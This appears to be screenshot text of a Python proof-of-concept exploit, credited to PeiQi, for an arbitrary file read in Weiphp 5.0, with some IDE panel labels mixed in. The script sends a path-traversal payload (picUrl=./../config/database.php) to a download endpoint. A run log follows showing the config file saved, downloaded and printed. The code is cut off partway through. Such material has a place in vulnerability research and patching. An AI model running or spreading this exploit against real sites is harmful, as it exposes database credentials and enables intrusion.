 1: 项目
CVE-2020-8209.py
Weiphp5.0 前台文件任意读取.py
1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5
6 import hashlib
7 import sys
8 import requests
9 import random
10 import re
11
12 import urllib3
13 from os.path import abspath, dirname
14
15 def title():
16     print('+------------------------------------------')
17     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
18     print('+  \033[34mVersion: Weiphp5.0                                                \033[0m')
19     print('+  \033[36m使用格式: python3 poc.py                                            \033[0m')
20     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx                                 \033[0m')
21     print('+------------------------------------------')
22
23 def POC_1(target_url):
24     upload_url = target_url + "/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php"
25     headers = {
if __name__ == '__main__'
Run:
Weiphp5.0 前台文件任意读取
+  Version: Weiphp5.0
+  使用格式: python3 poc.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://webphp
[o] 成功将 database.php文件 写入Pictrue表中
[o] 得到敏感文件url: http://webphp/public/uploads/picture/2020-11-19/16057706815fb61db9efa2e.jpg
[o] 成功下载文件为: 336.php
[o] 文件内容为:
<?php
// +----------------------------------------------------------------------
// | WeiPHP [ 公众号和小程序运营管理系统 ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006~2018 https://weiphp.cn All rights reserved.
7: Structure
2: Favorites
PeiQi 文库